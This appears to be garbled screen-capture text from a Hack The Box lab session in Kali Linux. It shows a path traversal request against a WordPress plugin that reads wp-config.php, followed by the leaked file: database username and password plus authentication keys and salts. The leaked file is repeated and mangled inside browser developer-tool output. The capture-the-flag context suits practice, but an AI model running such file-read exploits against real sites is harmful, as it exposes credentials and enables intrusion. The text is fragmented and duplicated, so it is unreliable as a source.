 monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub de4js | JavaScript Deob...
T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' ); define( 'SECURE_AUTH_KEY', '*MHA-~<-,*^$raDR&uxP)k(~`k/{PRT(6JliOO9XnYYbFU?Xmb#9USEjmgeHYYpm' ); define(
'LOGGED_IN_KEY', ')F6L,A23Tbr9yhrhbgjDHJPJe?sCsDzDow-$E?zYCZ3*f40LSCIb] E%zrW@bs3/' ); define( 'NONCE_KEY',
'g?vl(p${jG`JvDxVw-]#oUyd+uvFRO1tAUZQG_sGg&Q7O-*tF[KIe$weE^$bB3%C' ); define( 'AUTH_SALT', '8>PIil3 7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' ); define(
'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4N+D%?vVAIw#!*&OK78M[@ YT0q):G~A:hTv`bO<,|68' ); define( 'NONCE_SALT', 'sa>i39)9;R2=QHqj_a.%({D4yI-sy]D8,' ); /**#@-*/ /** *
WordPress Database Table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_'; /** * For
developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in
their development environments. * * For information on other constants that can be used for debugging, * visit the documentation. * * @link https://wordpress.org/support/article/debugging-in-wordpress/
*/ define( 'WP_DEBUG', false ); /* That's all, stop editing! Happy publishing. */ /** Absolute path to the WordPress directory. */ if ( ! defined( 'ABSPATH' ) ) { define( 'ABSPATH', __DIR__ . '/' ); } /** Sets up
WordPress vars and included files. */ require_once ABSPATH . 'wp-settings.php';
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
<!--
?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to
use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * *
MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * *
@package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define(
'DB_NAME', 'wordpress' ); /** MySQL database username */ define( 'DB_USER', 'wpadmin' ); /** MySQL database password */ define( 'DB_PASSWORD',
'BestAdministrator@2020!' ); /** MySQL hostname */ define( 'DB_HOST', 'localhost' ); /** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' ); /** The Database Collate type. Don't change this if in doubt. */ define( 'DB_COLLATE', '' ); /**#@+ *
Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link
https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all
existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */ define( 'AUTH_KEY', 'KkY%W@
-->
<html>
<head></head>
<body>
T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' ); define( 'SECURE_AUTH_KEY', '*MHA-~
<-,*^$raDR&uxP)k(~`k/{PRT(6JliOO9XnYYbFU?Xmb#9USEjmgeHYYpm' ); define( 'LOGGED_IN_KEY', ')F6L,A23Tbr9yhrhbgjDHJPJe?sCsDzDow-$E?zYCZ3*f40LSCIb]
E%zrW@bs3/' ); define( 'NONCE_KEY', 'g?vl(p${jG`JvDxVw-]#oUyd+uvFRO1tAUZQG_sGg&Q7O-*tF[KIe$weE^$bB3%C' ); define( 'AUTH_SALT', '8>PIil3
7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' ); define( 'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4
<jyld2-,r,oq7gdjq4m ri:x]bod5l.s&.hegfv'="" );="" define(="" 'logged_in_salt',="" 'tcwvbtce*_t_}x3#t+:)=""></jyld2-,r,oq7gdjq4m>
</body>
</html>
Filter Styles :hov .cls
element { inline
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 1672×171 0 0 8
0
0
8
1672×171 static